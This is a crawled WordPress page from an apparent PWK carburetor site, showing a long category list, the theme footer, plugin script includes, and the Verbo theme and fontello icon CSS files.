	<li class="cat-item cat-item-1893"><a href="https://pwkcarburetorcarb.com/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://pwkcarburetorcarb.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://pwkcarburetorcarb.com/category/methanol/" >methanol</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://pwkcarburetorcarb.com/category/mikuni/" >mikuni</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://pwkcarburetorcarb.com/category/mikunioz/" >mikunioz</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://pwkcarburetorcarb.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://pwkcarburetorcarb.com/category/mjn28/" >mjn28</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://pwkcarburetorcarb.com/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://pwkcarburetorcarb.com/category/modding/" >modding</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://pwkcarburetorcarb.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://pwkcarburetorcarb.com/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://pwkcarburetorcarb.com/category/moped/" >moped</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://pwkcarburetorcarb.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://pwkcarburetorcarb.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://pwkcarburetorcarb.com/category/motogp/" >motogp</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://pwkcarburetorcarb.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://pwkcarburetorcarb.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://pwkcarburetorcarb.com/category/motos/" >motos</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://pwkcarburetorcarb.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://pwkcarburetorcarb.com/category/mura/" >mura</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://pwkcarburetorcarb.com/category/myths/" >myths</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://pwkcarburetorcarb.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://pwkcarburetorcarb.com/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://pwkcarburetorcarb.com/category/ngamm/" >ngamm</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://pwkcarburetorcarb.com/category/nibbi/" >nibbi</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://pwkcarburetorcarb.com/category/nibbo/" >nibbo</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://pwkcarburetorcarb.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://pwkcarburetorcarb.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://pwkcarburetorcarb.com/category/paling/" >paling</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://pwkcarburetorcarb.com/category/pano/" >pano</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://pwkcarburetorcarb.com/category/pantapat/" >pantapat</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://pwkcarburetorcarb.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://pwkcarburetorcarb.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://pwkcarburetorcarb.com/category/pasang/" >pasang</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://pwkcarburetorcarb.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://pwkcarburetorcarb.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://pwkcarburetorcarb.com/category/pesan/" >pesan</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://pwkcarburetorcarb.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://pwkcarburetorcarb.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://pwkcarburetorcarb.com/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://pwkcarburetorcarb.com/category/pitsbike/" >pitsbike</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://pwkcarburetorcarb.com/category/pln2010169/" >pln2010169</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://pwkcarburetorcarb.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://pwkcarburetorcarb.com/category/polini/" >polini</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://pwkcarburetorcarb.com/category/position/" >position</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://pwkcarburetorcarb.com/category/poulan/" >poulan</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://pwkcarburetorcarb.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://pwkcarburetorcarb.com/category/powerjet/" >powerjet</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://pwkcarburetorcarb.com/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://pwkcarburetorcarb.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://pwkcarburetorcarb.com/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://pwkcarburetorcarb.com/category/problema/" >problema</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://pwkcarburetorcarb.com/category/prova/" >prova</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://pwkcarburetorcarb.com/category/punca/" >punca</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://pwkcarburetorcarb.com/category/pw-k/" >pw-k</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://pwkcarburetorcarb.com/category/pw80/" >pw80</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://pwkcarburetorcarb.com/category/pwk17/" >pwk17</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://pwkcarburetorcarb.com/category/pwk24/" >pwk24</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://pwkcarburetorcarb.com/category/pwk26/" >pwk26</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://pwkcarburetorcarb.com/category/pwk28/" >pwk28</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://pwkcarburetorcarb.com/category/pwk32/" >pwk32</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://pwkcarburetorcarb.com/category/pwk33/" >pwk33</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://pwkcarburetorcarb.com/category/pwk34/" >pwk34</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://pwkcarburetorcarb.com/category/pwk35/" >pwk35</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://pwkcarburetorcarb.com/category/pwk36/" >pwk36</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://pwkcarburetorcarb.com/category/pwk38/" >pwk38</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://pwkcarburetorcarb.com/category/pwk41/" >pwk41</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://pwkcarburetorcarb.com/category/qualifiers/" >qualifiers</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://pwkcarburetorcarb.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://pwkcarburetorcarb.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://pwkcarburetorcarb.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://pwkcarburetorcarb.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://pwkcarburetorcarb.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://pwkcarburetorcarb.com/category/reassembling/" >reassembling</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://pwkcarburetorcarb.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://pwkcarburetorcarb.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://pwkcarburetorcarb.com/category/recensione/" >recensione</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://pwkcarburetorcarb.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://pwkcarburetorcarb.com/category/reemplazo/" >reemplazo</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://pwkcarburetorcarb.com/category/reminder/" >reminder</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://pwkcarburetorcarb.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://pwkcarburetorcarb.com/category/revamping/" >revamping</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://pwkcarburetorcarb.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://pwkcarburetorcarb.com/category/rm125/" >rm125</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://pwkcarburetorcarb.com/category/rm250/" >rm250</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://pwkcarburetorcarb.com/category/rotax/" >rotax</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://pwkcarburetorcarb.com/category/runs/" >runs</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://pwkcarburetorcarb.com/category/rwhp/" >rwhp</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://pwkcarburetorcarb.com/category/sabog/" >sabog</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://pwkcarburetorcarb.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://pwkcarburetorcarb.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://pwkcarburetorcarb.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://pwkcarburetorcarb.com/category/screw/" >screw</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://pwkcarburetorcarb.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://pwkcarburetorcarb.com/category/seine/" >seine</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://pwkcarburetorcarb.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://pwkcarburetorcarb.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://pwkcarburetorcarb.com/category/shorty/" >shorty</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://pwkcarburetorcarb.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://pwkcarburetorcarb.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://pwkcarburetorcarb.com/category/skunk2/" >skunk2</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://pwkcarburetorcarb.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://pwkcarburetorcarb.com/category/smartcarb/" >smartcarb</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://pwkcarburetorcarb.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://pwkcarburetorcarb.com/category/spoke/" >spoke</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://pwkcarburetorcarb.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://pwkcarburetorcarb.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://pwkcarburetorcarb.com/category/stic/" >stic</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://pwkcarburetorcarb.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://pwkcarburetorcarb.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://pwkcarburetorcarb.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://pwkcarburetorcarb.com/category/striker/" >striker</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://pwkcarburetorcarb.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://pwkcarburetorcarb.com/category/sudco/" >sudco</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://pwkcarburetorcarb.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://pwkcarburetorcarb.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://pwkcarburetorcarb.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://pwkcarburetorcarb.com/category/tahap/" >tahap</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pwkcarburetorcarb.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://pwkcarburetorcarb.com/category/taratura/" >taratura</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://pwkcarburetorcarb.com/category/tc85/" >tc85</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://pwkcarburetorcarb.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://pwkcarburetorcarb.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://pwkcarburetorcarb.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://pwkcarburetorcarb.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://pwkcarburetorcarb.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://pwkcarburetorcarb.com/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://pwkcarburetorcarb.com/category/triples/" >triples</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://pwkcarburetorcarb.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://pwkcarburetorcarb.com/category/trx250/" >trx250</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://pwkcarburetorcarb.com/category/trx250r/" >trx250r</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://pwkcarburetorcarb.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://pwkcarburetorcarb.com/category/ttr110/" >ttr110</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://pwkcarburetorcarb.com/category/tukar/" >tukar</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://pwkcarburetorcarb.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://pwkcarburetorcarb.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://pwkcarburetorcarb.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://pwkcarburetorcarb.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://pwkcarburetorcarb.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://pwkcarburetorcarb.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://pwkcarburetorcarb.com/category/units/" >units</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://pwkcarburetorcarb.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://pwkcarburetorcarb.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://pwkcarburetorcarb.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://pwkcarburetorcarb.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://pwkcarburetorcarb.com/category/vent/" >vent</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://pwkcarburetorcarb.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://pwkcarburetorcarb.com/category/virago/" >virago</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://pwkcarburetorcarb.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://pwkcarburetorcarb.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://pwkcarburetorcarb.com/category/wmbgk/" >wmbgk</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://pwkcarburetorcarb.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://pwkcarburetorcarb.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://pwkcarburetorcarb.com/category/xtng/" >xtng</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://pwkcarburetorcarb.com/category/yamah/" >yamah</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pwkcarburetorcarb.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://pwkcarburetorcarb.com/category/yd-mjn28/" >yd-mjn28</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://pwkcarburetorcarb.com/category/yz250/" >yz250</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://pwkcarburetorcarb.com/category/yz85/" >yz85</a>
</li>
		</ul>
</div><div class="clearfix"></div></aside>
            </div>
        </div>
    </div>

        <footer>
                                <aside>
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 footer-sidebar-1">
                                    <div class="widget website-description"><h1><a href="https://pwkcarburetorcarb.com/" title="Verbo - premium wordpress theme">Verbo</a></h1><p>Verbo is clean white multipurpose WordPress theme with creative design.<br>Theme comes with nice flat design concept and responsive layout.</p></div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3 footer-sidebar-2">
                                    <div class="widget widget_text"><h5>Address</h5><div class="textwidget">1 Infinite Loop</br>Cupertino, CA 95014</br>United States</div></div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3 footer-sidebar-3">
                                    <div class="widget widget_text"><h5>Contact</h5><div class="textwidget">facebook: <a href="">https://facebook.com/#</a></br>direct: <a href="">https://mythem.es/#</a></br>e-mail: support at mythem.es</div></div>                                </div>
                            </div>
                        </div>
                    </aside>
            
            <div class="mythemes-copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 col-md-6 col-lg-6">
                            <p>Copyright &copy; 2026. Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>. Designed by <a href="https://mythem.es" target="_blank" title="myThemes">myThem.es</a></p>
                        </div>
                                                <div class="col-sm-6 col-md-6 col-lg-6">
                            <div class="mythemes-social">
                                <a href="https://vimeo.com/yourprofile/" class="icon-vimeo" target="_blank"></a><a href="https://twitter.com/yourprofile/" class="icon-twitter" target="_blank"></a><a href="https://linkedin.com/yourprofile/" class="icon-linkedin" target="_blank"></a><a href="https://facebook.com/yourprofile/" class="icon-facebook" target="_blank"></a><a href="https://pinterest.com/yourprofile/" class="icon-pinterest" target="_blank"></a><a href="https://pwkcarburetorcarb.com/feed/" class="icon-rss" target="_blank"></a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>

        <script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/pwkcarburetorcarb.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pwkcarburetorcarb.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 1309
content:
/*
    Theme Name: Verbo
    Theme URI: https://mythem.es/item/verbo-free-wordpress-themes
    Description: Verbo is clean white WordPress theme with minimalist design. Theme comes with nice design concept and responsive layout. This theme is suitable for all type of devices. Responsive design is based on twitter bootstrap framework. Theme is developed by myThem.es. Theme features: responsive design, custom header, custom background, custom layouts ( front page, blog, archive, single and pages ), custom logo, custom favicon and two custom colors and additional css option. Additional widgets: post-meta, newsletter, post-categories, nice tags and multiple social icons. <a href="https://mythem.es/forums/forum/themes/verbo/verbo-free/">Support</a> / <a href="https://mythem.es/item/verbo-free-wordpress-themes/">Details</a> / <a href="https://mythem.es/item/verbo-premium-wordpress-theme/">Upgrade to Premium</a>.
    Version: 0.0.10
    Tags: blue, green, white, three-columns, two-columns, one-column, right-sidebar, left-sidebar, fluid-layout, responsive-layout, flexible-header, custom-colors, custom-menu, featured-image-header, threaded-comments, custom-background, custom-header, featured-images, theme-options, holiday, seasonal, photoblogging
    Text Domain: myThemes
    Author: myThem.es
    Author URI: https://mythem.es
    License: GNU General Public License v2.0
    License URI: https://www.gnu.org/licenses/gpl-2.0.html


    Verbo WordPress Theme, Copyright 2014 myThem.es
    Verbo is distributed under the terms of the GNU GPL

    For more details look in readme.txt

                     ________________
                    |_____    _______|
     ___ ___ ___   __ __  |  |  __       ____   ___ ___ ___       ____   ____ 
    |   |   |   | |_ |  | |  | |  |___  |  __| |   |   |   |     |  __| |  __|
    |   |   |   |  | |  | |  | |  __  | |  __| |   |   |   |  _  |  __| |__  |
    |___|___|___|   |  |  |__| |_ ||_ | |____| |___|___|___| |_| |____| |____|   
                    |_|


*/
/* WORDPRESS */
.alignleft,
.alignright{
    margin-top: 10px;
    margin-bottom: 10px;
}
.alignnone,
.aligncenter{
    margin-top: 25px;
    margin-bottom: 25px;
}
.alignleft{
    float:left;
    margin-right: 15px;
}
.alignright{
    float:right;
    margin-left: 15px;
}
.aligncenter{
    clear:both;
    display: block;
    margin-left:auto;
    margin-right:auto;
    text-align: center;
}

.sticky,
.gallery-caption,
.bypostauthor{}

.wp-caption,
.wp-caption p,
.wp-caption a{
    font-style: italic;
}
.wp-caption,
.wp-caption p{
    color: #000000;
}
.content-border article .wp-caption p,
.content-border article .wp-caption p.wp-caption-text{
    border-bottom: 1px solid #f0f0f0;
    color: #000000;
    padding: 10px;
    margin: 0px 10px;
}
.content-border article .post-thumbnail footer{
    border-bottom: 1px solid #f0f0f0;
    color: #000000;
    font-style: italic;
    padding: 10px;
}
.wp-caption img{
    display: block;
    margin: 0px auto;
}

code {
    background: #e9e9e9;
    font-size: 12px;
    padding: 2px 8px;
  
    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
}
code {
    font-family: Consolas,"Liberation Mono",Courier,monospace;
    font-weight: 400;
    color: #333;
}

--- FILE ---
content_type: text/css
request_url: https://pwkcarburetorcarb.com/wp-content/themes/default/media/css/fontello.css?ver=4.1.1
body_size: 19729
content:
@font-face {
  font-family: 'fontello';
  src: url('../fonts/fontello/fontello.eot');
  src: url('../fonts/fontello/fontello.eot') format('embedded-opentype'),
       url('../fonts/fontello/fontello.woff') format('woff'),
       url('../fonts/fontello/fontello.ttf') format('truetype'),
       url('../fonts/fontello/fontello.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}

/* THEME ICONS */
[class^="icon-"]:before,
[class*="icon-"]:before{
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  font-variant: normal;
  text-transform: none;
}

/* SOCIAL ICONS */
div.mythemes-social [class^="icon-"]:before,
div.mythemes-social [class*="icon-"]:before {
  font-size: 14px;
  background: #ffffff;
  color: #787878;
 
  width: 26px;
  line-height: 26px;
  margin-left: 2px;
  margin-right: 2px;

  -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
      border-radius: 5px;

  -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
 
.icon-null:before{ content: ' '; }

.icon-emo-happy:before { content: '\e81e'; } /* '' */
.icon-odnoklassniki-rect-1:before { content: '\f002'; } /* '' */
.icon-emo-wink2:before { content: '\e822'; } /* '' */
.icon-emo-unhappy:before { content: '\e823'; } /* '' */
.icon-emo-sleep:before { content: '\e824'; } /* '' */
.icon-emo-thumbsup:before { content: '\e825'; } /* '' */
.icon-emo-devil:before { content: '\e826'; } /* '' */
.icon-emo-surprised:before { content: '\e827'; } /* '' */
.icon-emo-tongue:before { content: '\e828'; } /* '' */
.icon-emo-coffee:before { content: '\e829'; } /* '' */
.icon-emo-sunglasses:before { content: '\e82a'; } /* '' */
.icon-emo-displeased:before { content: '\e82b'; } /* '' */
.icon-emo-beer:before { content: '\e82c'; } /* '' */
.icon-emo-grin:before { content: '\e82d'; } /* '' */
.icon-emo-angry:before { content: '\e82e'; } /* '' */
.icon-emo-saint:before { content: '\e82f'; } /* '' */
.icon-emo-cry:before { content: '\e830'; } /* '' */
.icon-emo-shoot:before { content: '\e831'; } /* '' */
.icon-emo-squint:before { content: '\e832'; } /* '' */
.icon-emo-laugh:before { content: '\e821'; } /* '' */
.icon-spin1:before { content: '\e833'; } /* '' */
.icon-spin2:before { content: '\e834'; } /* '' */
.icon-spin3:before { content: '\e835'; } /* '' */
.icon-spin4:before { content: '\e836'; } /* '' */
.icon-spin5:before { content: '\e837'; } /* '' */
.icon-spin6:before { content: '\e838'; } /* '' */
.icon-firefox:before { content: '\e839'; } /* '' */
.icon-chrome:before { content: '\e83a'; } /* '' */
.icon-opera:before { content: '\e83b'; } /* '' */
.icon-ie:before { content: '\e83c'; } /* '' */
.icon-crown:before { content: '\e83d'; } /* '' */
.icon-crown-plus:before { content: '\e83e'; } /* '' */
.icon-crown-minus:before { content: '\e83f'; } /* '' */
.icon-marquee:before { content: '\e81f'; } /* '' */
.icon-glass:before { content: '\e840'; } /* '' */
.icon-music:before { content: '\e841'; } /* '' */
.icon-search:before { content: '\e842'; } /* '' */
.icon-mail:before { content: '\e843'; } /* '' */
.icon-mail-alt:before { content: '\e844'; } /* '' */
.icon-heart-1:before { content: '\e845'; } /* '' */
.icon-heart-empty:before { content: '\e846'; } /* '' */
.icon-star:before { content: '\e847'; } /* '' */
.icon-star-empty:before { content: '\e848'; } /* '' */
.icon-star-half:before { content: '\e849'; } /* '' */
.icon-star-half-alt:before { content: '\e84a'; } /* '' */
.icon-user:before { content: '\e84b'; } /* '' */
.icon-users:before { content: '\e84c'; } /* '' */
.icon-male:before { content: '\e84d'; } /* '' */
.icon-female:before { content: '\e84e'; } /* '' */
.icon-video:before { content: '\e84f'; } /* '' */
.icon-videocam:before { content: '\e850'; } /* '' */
.icon-picture:before { content: '\e851'; } /* '' */
.icon-camera:before { content: '\e852'; } /* '' */
.icon-camera-alt:before { content: '\e853'; } /* '' */
.icon-th-large:before { content: '\e854'; } /* '' */
.icon-th:before { content: '\e855'; } /* '' */
.icon-th-list:before { content: '\e856'; } /* '' */
.icon-ok:before { content: '\e857'; } /* '' */
.icon-ok-circled:before { content: '\e858'; } /* '' */
.icon-ok-circled2:before { content: '\e859'; } /* '' */
.icon-ok-squared:before { content: '\e85a'; } /* '' */
.icon-cancel:before { content: '\e85b'; } /* '' */
.icon-cancel-circled:before { content: '\e85c'; } /* '' */
.icon-cancel-circled2:before { content: '\e85d'; } /* '' */
.icon-plus:before { content: '\e85e'; } /* '' */
.icon-plus-circled:before { content: '\e85f'; } /* '' */
.icon-plus-squared:before { content: '\e860'; } /* '' */
.icon-plus-squared-alt:before { content: '\e861'; } /* '' */
.icon-minus:before { content: '\e862'; } /* '' */
.icon-minus-circled:before { content: '\e863'; } /* '' */
.icon-minus-squared:before { content: '\e864'; } /* '' */
.icon-minus-squared-alt:before { content: '\e865'; } /* '' */
.icon-help:before { content: '\e866'; } /* '' */
.icon-help-circled:before { content: '\e867'; } /* '' */
.icon-info-circled:before { content: '\e868'; } /* '' */
.icon-info:before { content: '\e869'; } /* '' */
.icon-home:before { content: '\e86a'; } /* '' */
.icon-link:before { content: '\e86b'; } /* '' */
.icon-unlink:before { content: '\e86c'; } /* '' */
.icon-link-ext:before { content: '\e86d'; } /* '' */
.icon-link-ext-alt:before { content: '\e86e'; } /* '' */
.icon-attach:before { content: '\e86f'; } /* '' */
.icon-lock:before { content: '\e870'; } /* '' */
.icon-lock-open:before { content: '\e871'; } /* '' */
.icon-lock-open-alt:before { content: '\e872'; } /* '' */
.icon-pin:before { content: '\e873'; } /* '' */
.icon-eye:before { content: '\e874'; } /* '' */
.icon-eye-off:before { content: '\e875'; } /* '' */
.icon-tag:before { content: '\e876'; } /* '' */
.icon-tags:before { content: '\e877'; } /* '' */
.icon-bookmark:before { content: '\e878'; } /* '' */
.icon-bookmark-empty:before { content: '\e879'; } /* '' */
.icon-flag:before { content: '\e87a'; } /* '' */
.icon-flag-empty:before { content: '\e87b'; } /* '' */
.icon-flag-checkered:before { content: '\e87c'; } /* '' */
.icon-thumbs-up:before { content: '\e87d'; } /* '' */
.icon-thumbs-down:before { content: '\e87e'; } /* '' */
.icon-thumbs-up-alt:before { content: '\e87f'; } /* '' */
.icon-thumbs-down-alt:before { content: '\e880'; } /* '' */
.icon-download:before { content: '\e881'; } /* '' */
.icon-upload:before { content: '\e882'; } /* '' */
.icon-download-cloud:before { content: '\e883'; } /* '' */
.icon-upload-cloud:before { content: '\e884'; } /* '' */
.icon-reply:before { content: '\e885'; } /* '' */
.icon-reply-all:before { content: '\e886'; } /* '' */
.icon-forward:before { content: '\e887'; } /* '' */
.icon-quote-left:before { content: '\e888'; } /* '' */
